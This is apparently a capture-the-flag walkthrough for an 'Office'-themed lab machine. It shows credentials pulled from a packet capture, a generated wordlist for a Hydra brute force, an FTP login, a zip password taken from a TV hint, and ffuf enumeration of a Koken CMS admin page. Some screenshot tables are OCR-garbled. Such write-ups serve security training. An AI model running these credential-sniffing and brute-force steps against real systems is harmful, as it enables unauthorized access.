



I just wanted to say goodbye. Through Teach for America, I'm gonna go down to Detroit and teach inner-city kids about computers. You know, I'm the lame IT guy and probably you don't even know my name so, who cares. But I just wanted you to know that the old creepy guy uses a pretty weak password. You know, the one who smells like death. You should do something about it.

Nick



We need to analyze the '.pcap' Wireshark capture to see if we can find any useful information that might allow us to gain access to the FTP server. If we navigate to the downloaded "nick.pcap" file we can run the following command to scan it for clues:

#### sudo wireshark open nick.pcap

nick.pcap

<u>File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help</u>

#### 📶 🔲 🙆 🕼 🔚 🔀 🙆 익 순 → 여 순 → 📃 📃 🛛 🖛 🖽 🏢

| Ар  | oly a display filter | <ctrl-></ctrl-> |             |          | •                                                                                                    |
|-----|----------------------|-----------------|-------------|----------|----------------------------------------------------------------------------------------------------|
| lo. | Time                 | Source          | Destination | Protocol | Length Info                                                                                                    |
| Г   | 1 0.000000           | 10.0.2.15       | 10.0.2.75   | TCP      | 74 49224 → 21 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=3566149092 TSecr=0 WS=128                   |
|     | 2 0.000433           | 10.0.2.75       | 10.0.2.15   | TCP      | 74 21 $\rightarrow$ 49224 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=2703660592 TSecr=35( |
|     | 3 0.000461           | 10.0.2.15       | 10.0.2.75   | TCP      | 66 49224 → 21 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=3566149092 TSecr=2703660592                              |
|     | 4 0.002926           | 10.0.2.75       | 10.0.2.15   | FTP      | 86 Response: 220 (vsFTPd 3.0.3)                                                                                |
|     | 5 0.002950           | 10.0.2.15       | 10.0.2.75   | TCP      | 66 49224 → 21 [ACK] Seq=1 Ack=21 Win=64256 Len=0 TSval=3566149095 TSecr=2703660594                             |
|     | 6 1.882592           | 10.0.2.15       | 10.0.2.75   | FTP      | 78 Request: USER creed                                                                                         |
|     | 7 1.883044           | 10.0.2.75       | 10.0.2.15   | TCP      | 66 21 → 49224 [ACK] Seq=21 Ack=13 Win=65280 Len=0 TSval=2703662475 TSecr=3566150975                            |
|     | 8 1.883056           | 10.0.2.75       | 10.0.2.15   | FTP      | 100 Response: 331 Please specify the password.                                                                 |
|     | 9 1.883062           | 10.0.2.15       | 10.0.2.75   | TCP      | 66 49224 → 21 [ACK] Seq=13 Ack=55 Win=64256 Len=0 TSval=3566150975 TSecr=2703662475                            |
|     | 10 3.835567          | 10.0.2.15       | 10.0.2.75   | FTP      | 78 Request: PASS creed                                                                                         |
|     | 11 3.851964          | 10.0.2.75       | 10.0.2.15   | FTP      | 89 Response: 230 Login successful.                                                                             |
|     | 12 3.851979          | 10.0.2.15       | 10.0.2.75   | TCP      | 66 49224 → 21 [ACK] Seq=25 Ack=78 Win=64256 Len=0 TSval=3566152944 TSecr=2703664444                            |
|     | 13 3.852043          | 10.0.2.15       | 10.0.2.75   | FTP      | 72 Request: SYST                                                                                               |
|     | 14 3.852244          | 10.0.2.75       | 10.0.2.15   | FTP      | 85 Response: 215 UNIX Type: L8                                                                                 |
|     | 15 3.852248          | 10.0.2.15       | 10.0.2.75   | TCP      | 66 49224 → 21 [ACK] Seq=31 Ack=97 Win=64256 Len=0 TSval=3566152944 TSecr=2703664445                            |
|     | 16 6.726339          | 10.0.2.15       | 10.0.2.75   | FTP      | 89 Request: PORT 10,0,2,15,235,21                                                                              |
|     | 17 6.726866          | 10.0.2.75       | 10.0.2.15   | FTP      | 117 Response: 200 PORT command successful. Consider using PASV.                                                |
|     | 18 6.726880          | 10.0.2.15       | 10.0.2.75   | TCP      | 66 49224 → 21 [ACK] Seq=54 Ack=148 Win=64256 Len=0 TSval=3566155819 TSecr=2703667320                           |
|     | 19 6.726980          | 10.0.2.15       | 10.0.2.75   | FTP      | 76 Request: LIST -al                                                                                           |
|     | 20 6.727476          | 10.0.2.75       | 10.0.2.15   | TCP      | 74 20 → 60181 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=2703667321 TSecr=0 WS=128                   |
|     | 21 6.727493          | 10.0.2.15       | 10.0.2.75   | TCP      | 74 60181 - 20 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=3566155819 TSecr=27(             |
|     | 22 6.727847          | 10.0.2.75       | 10.0.2.15   | TCP      | 66 20 → 60181 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=2703667321 TSecr=3566155819                              |

Frame 6: 78 bytes on wire (624 bits), 78 bytes captured (624 bits)
Ethernet II, Src: PcsCompu\_33:b6:e9 (08:00:27:33:b6:e9), Dst: PcsCompu\_2a:f8:da (08:00:27:2a:f8:da)
Internet Protocol Version 4, Src: 10.0.2.15, Dst: 10.0.2.75
Transmission Control Protocol, Src Port: 49224, Dst Port: 21, Seq: 1, Ack: 21, Len: 12
File Transfer Protocol (FTP) [Current working directory: ] We can follow the TCP stream to get a clearer and easier to read output to find the clue for the next flag.

HAND

NOK

Here, we find that someone used the login credentials "creed" for the username, as well as "creed" for the password. The login was successful.

|   | 220 (vsFTPd 3.0.3)                                                  |
|---|---------------------------------------------------------------------|
|   | USER creed                                                          |
|   | 331 Please specify the password.                                    |
|   | PASS creed                                                          |
|   | 230 Login successful.                                               |
|   | SYST                                                                |
|   | 215 UNIX Type: L8                                                   |
|   | PORT 10, 0, 2, 15, 235, 21                                          |
|   | 200 PORT command successful. Consider using PASV.                   |
|   | LIST -al                                                            |
|   | 150 Here comes the directory listing.                               |
|   | ZZ6 DIrectory send OK.                                              |
|   | 200 Switching to Binary mode                                        |
|   | POPT 10 0 2 15 215 155                                              |
|   | 200 POPT command successful Consider using PASV                     |
|   | RETR new identity                                                   |
|   | 150 Opening BINARY mode data connection for new identity (26 bytes) |
|   | 226 Transfer complete.                                              |
|   | TYPE A                                                              |
|   | 200 Switching to ASCII mode.                                        |
| - | PORT 10,0,2,15,190,211                                              |
|   | 200 PORT command successful. Consider using PASV.                   |
|   | LIST -al                                                            |
|   | 150 Here comes the directory listing.                               |
|   | 226 Directory send OK.                                              |
|   |                                                                     |
|   | 221 Goodbye.                                                        |
|   |                                                                     |

Results of the '/staffblog/' subdomain, here we find 'CreedThoughts.doc', which gives us our 3<sup>rd</sup> flag:

← → C @ ○ À 10.0.2.7/staffblog/ 130% ☆ ♡ < Kali Linux 🔗 Kali Tools 💆 Kali Docs 🐹 Kali Forums 🤻 Kali NetHunter 🛸 Exploit-I

## Index of /staffblog

Name Last modified Size Description

Parent Directory

**CreedThoughts.doc** 2020-11-30 09:00 14K

Apache/2.4.29 (Ubuntu) Server at 10.0.2.7 Port 80

FLAG3: 50f1ff7bc72bb24c0082be83a8b8c497

Flag 3:

www.creedthoughts.gov.www/creedthoughts

Creed Thoughts!

Hey-o, everyone out there in SyberWorld. It,s old Creed Bratton coming at your again, here from my perch as a Quality Assurance Manager at Dunder Mifflin paper. Just a few observations on the world around me.

What do you guys think is the best kind of car? To me, you can,t beat motorcycles. They're small and dangerous.

I got into a car accident yesterday and I just took off. It didn't look too bad. The guy was making a big deal out of it, but come on - dogs dont live forever.

Sometimes when I,m sick, or feeling blue, I drink vinegar. I like all kinds: balsamic, vodka, orange juice, leaves.

Working in an office is fine, but I,d rather be a millionaire. (Elaborate on this. It,s interesting. Maybe Trademark it, too.)

Today in my office where I work as Director of Quality Assurance, we went to the beach for some reason that was never adequately explained. When we were there, our manager told us to eat hot coals. I thought that was a little bit untoward so I ate a fish. Then a woman I have literally never seen before in my entire life started talking very loudly about something involving Halpert. She was agitated, I,d say. From what I could guess, she was definitely on drugs of some kind, perhaps cocaine, or maybe 'drines. Also, she is a knock-out. She reminds me of a young Daphne Du Maurier. Also, I stupidly ate the fishbones. I told myself "never again" after the last time, but then you turn around, and bam, they're in my mouth. I also ate 55 hot dogs in 15 minutes, which is a world record.

Everybody remembers: "April showers bring May flowers." But no one remembers how the rest of that goes. Which I find so frustrating.

Prediction: the Orioles will win the World Series over the Pirates in seven games.

Prediction: the space program will be renamed the Outer Space Program by 2060.

Prediction: someday we will be able to travel faster than sound. We will "break the sound barrier."

Prediction: [note - need more predictions.]

Reminder: The IT guy told that my password is not safe enough. I wonder how he found out. Anyways, I added 3 digits to the end so it's supersafe now. Nobody's gonna crack that, baby!

#FLAG3: 50f1ff7bc72bb24c0082be83a8b8c497

In the previous slide, we uncovered a hint that the password to gain access to the 'ftp' server is going to be "creed" with three digits added to the end to make it more "safe".

Reminder: The IT guy told that my password is not safe enough. I wonder how he found out. Anyways, I added 3 digits to the end so it's supersafe now. Nobody's gonna crack that, baby!

-\$ <u>sudo</u> git clone https://github.com/BBennett92/creedGEN



We can do this a multitude of ways, however, there is a tool that has already been created for this specific purpose called "creedGEN". This tool will generate a wordlist that can then be used in a brute force attack to gain entry to the 'ftp' server with a brute force entry tool such as 'hydra'.



We can now login to the 'ftp' server and see what we find. It seems like we have two available files, 'archive.zip' and 'reminder.txt'.

\$ sudo ftp 10.0.2.7 Connected to 10.0.2.7. 220 (vsFTPd 3.0.3) Name (10.0.2.7:madhatter): creed 331 Please specify the password. Password: 230 Login successful. Remote system type is UNIX. Using binary mode to transfer files. ftp>

ftp> ls
229 Entering Extended Passive Mode (|||40052|)
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 2026 Nov 12 2020 archive.zip
-rw-r--r-- 1 0 0 176 Nov 30 2020 reminder.txt
226 Directory send OK.

ftp> ls -la 229 Entering Extended Passive Mode (|||40084|) 150 Here comes the directory listing. 4 1001 1001 4096 Dec 03 2020 . drwxr-xr-x 4 1001 1001 4096 Dec 03 2020 ... rwxr-xr-x 1 1001 1001 37 Nov 17 2020 .bash\_history W-----1 1001 1001 rw-r--r--220 Apr 04 2018 .bash logout 1 1001 1001 3771 Apr 04 W-r--r--2018 .bashrc 2 1001 1001 4096 Nov 13 2020 .cache 3 1001 1001 4096 Nov 13 2020 .gnupg rwx-----1 1001 1001 2018 .profile rw-r--r--807 Apr 04 Ø 10 2026 Nov 12 2020 archive.zip -rw-r--r--10 Ø -rw-r--r--176 Nov 30 2020 reminder.txt 226 Directory send OK.

Using the command 'get' command, we can download these files to the attacking machine and analyze them for clues for our next flag.

| ftp> get archive.zip                                                                                                    |                                       |                 |
|----------------------------------------------------------------------------------------------------|---------------------------------------|-----------------|
| local: archive.zip remote: archive.zip                                                                                                    |                                       |                 |
| 229 Entering Extended Passive Mode (   40004 )                                                                                                    |                                       |                 |
| 150 Opening BINARY mode data connection for archive.zip (2026 byte                                                                                                    | es).                                  |                 |
| 100% ***********************************                                                                                                    | 2026 884.84 KiB/s                     | 00:00 ETA       |
| 226 Transfer complete.                                                                                                    |                                       |                 |
| 2026 bytes received in 00:00 (344.86 KiB/s)                                                                                                    |                                       |                 |
|                                                                                                    |                                       |                 |
| ftny get reminder tyt in inden in ander inden inden                                                                                                    | Status Bras Contact GitHi             |                 |
| local: reminder tyt remote: reminder tyt                                                                                                    |                                       |                 |
| 220 Entering Extended Dassive Mode (111400021)                                                                                                    |                                       |                 |
| 150 Opening RTNARY mode data connection for reminder tyt (176 byte                                                                                                    | c )                                   |                 |
| 100% Issuest interest in the action of the indeficient of the indeficient of the indefici | 176 74 01 KiB/c                       | 00.00 ETA       |
| 226 Transfer complete                                                                                                    | 170 74.01 KID/S                       | 00.00 LIA       |
| 176 bytes received in $00:00$ (17 28 KiR/s)                                                                                                    |                                       |                 |
| 170 Dytes received in 00:00 (17:28 Kib/s)                                                                                                    |                                       |                 |
|                                                                                                    |                                       |                 |
| ∕ ⊑\$ ls                                                                                                    |                                       |                 |
|                                                                                                    |                                       |                 |
| archive.zip flags notes                                                                                                    | reminder                              | .txt            |
|                                                                                                    |                                       |                 |
|                                                                                                    |                                       |                 |
| We find the location of the 4 <sup>th</sup> flag inside                                                                                                    | the file "remind                      | er.txt'.        |
|                                                                                                    |                                       |                 |
| L\$ cat reminder.txt                                                                                                    |                                       |                 |
| Oh shap, I forgot the password for this zip file. I remember, it made Michael laugh                                                                                                    | when he heard it, but Pam got r       | eally offended. |
|                                                                                                    |                                       |                 |
| #FLAG4: 4955cbee5a6a5a48ce79624932bd1374                                                                                                    |                                       |                 |
|                                                                                                    |                                       |                 |
|                                                                                                    |                                       |                 |
|                                                                                                    |                                       |                 |
| #FLAG4: 4955cbee5a6a5a48ce                                                                                                    | 79624932bd                            | 1374            |
|                                                                                                    | , , , , , , , , , , , , , , , , , , , |                 |
|                                                                                                    |                                       |                 |

The file "archive.zip" is password protected, we could try to brute force into the '.zip' file, but we are given a hint

└\$ <u>sudo</u> cat reminder.txt [sudo] password for madhatter:

Oh snap, I forgot the password for this zip file. I remember, it made Michael laugh when he heard it, but Pam got really offended.

#FLAG4: 4955cbee5a6a5a48ce79624932bd1374

Based on the hint we are given in the "reminder.txt" file, we need to figure out what the joke that offended Pam is. We can do so by doing a quick Google search to find what season and episode we might find this joke in.

When the power goes out and the server is rebooted, Michael (Steve Carell), Jim (John Krasinski), Dwight (Rainn Wilson) and Pam (Jenna Fischer) try to remember the password. ("WUPHF.com," Season 7, Episode 9)

michael

It looks like we need to find the answer from the episode "WUPHF.com" from Season 7, Episode 9.

flags

We find the correct password for the "archive.zip" file to be "bigboobz". We can then extract the contents which turn out to be "email" & "michael".

ls



notes

reminder.txt





#### sudo unzip archive.zip

We need to enumerate port 18888 using the following command to establish an active connection to the target host in order to discover potential attack vectors in the system.

sudo ffuf -c -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u "http://10.0.2.7:18888/FUZZ" -of html -o dir-18888.html -fs 0

\$ sudo ffuf -c -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u
"http://10.0.2.7:18888/FUZZ" -of html -o dir-18888.html -fs 0

After enumerating port 18888 we find that it is running "Koken" which is a CMS (content management system). We found a few useful subdomains like the admin login splash page for the CMS. From there we can use the hints we found previously to try and gain access into the CMS using Angela's login credentials.

http://10.0.2.7:18888/admin/



| 50  | s/Discovery/                                                                                                    | web-content/directory-tist-2.5-medium.txt -u                                                                                                    |
|-----|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| tml | -o dir-1888                                                                                                    | 8.html -fs 0                                                                                                    |
|     |                                                                                                    |                                                                                                    |
|     | /'/'<br>/\/\\_<br>\\\\\_<br>\\\\\_<br>\\\\_                                                                                                    |                                                                                                    |
|     | <pre>: Method<br/>: URL<br/>: Wordlist<br/>.txt<br/>: Output file<br/>: File format<br/>: Follow redirects<br/>: Calibration<br/>: Timeout</pre> | : GET<br>: http://10.0.2.7:18888/FUZZ<br>: FUZZ: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medi<br>: dir-18888.html<br>: html<br>: false<br>: false<br>: 10 |
|     | : Threads<br>: Matcher<br>: Filter                                                                                                    | : 40<br>: Response status: 200,204,301,302,307,401,403,405,500<br>: Response size: 0                                                                                           |
| ad  | lmin                                                                                                    | [Status: 301, Size: 313, Words: 20, Lines: 10, Duration: 238ms]                                                                                                    |
| st  | corage                                                                                                    | [Status: 301, Size: 315, Words: 20, Lines: 10, Duration: 26ms]                                                                                                    |
| ар  | pp                                                                                                    | [Status: 301, Size: 311, Words: 20, Lines: 10, Duration: 31ms]                                                                                                    |

In the e-mail we extracted from the "archive.zip" file we find a hint for what Angela's password will be, as well as what her company e-mail address should be. According to the email her password will be the name of one of her 13 cats. Her e-mail address will be "angela@dundermifflin.com". Using this combination, we should be able to acquire access into the Koken server.

#### └─\$ <u>sudo</u> cat **email** To: oscar@dundermifflin.com Subject: Costume Party From: michael@dundermifflin.com

From: michael@dundermifflin.com Content-Type: text/html; charset="utf8"

#### Hey Oscar!

Angela is out sick so she couldn't manage the costume party gallery right now. Dwight showed u p as a jamaican zombie woman AGAIN. It's gross. Please remove the picture from the gallery. Oh yeah, you don't have access to it, so just use Angela's profile. The password is most probabl y one of her cats name.

#### Michael

We could attempt this several ways, but since Koken will not lock us out for failed attempts and there are only 13 possible combinations, we can enter each cat name in an attempt to gain access to the Koken CMS. We can find all of Angela's cat names on "The Office Wikipedia: Dunderpedia".

#### https://theoffice.fandom.com/wiki/Angela%27s\_cats

theoffice.fandom.com/wiki/Angela%27s\_cats

#### Cats



Sprinkles - Sprinkles is one of Angela's cats. Sprinkles is deceased as

of "Fun Run". Angela claims that Sprinkles had been very sick for a long time and asked Dwight to look after Sprinkles. Dwight, noticing the cat in pain, gave Sprinkles what he thought was a lethal amount of drugs and placed her in the freezer. In an earlier season, Angela also claims that Sprinkles had a litter and offered to sell off the kittens to Pam.

Garbage - Garbage was a cat that Dwight trapped to give to Angela as a replacement cat for Sprinkles. According to Dwight, Garbage killed an entire family of raccoons. Angela rejected Garbage and yelled at Dwight. Later, Garbage was discovered by Andy, who gave him to Angela. Angela then accepted the cat.

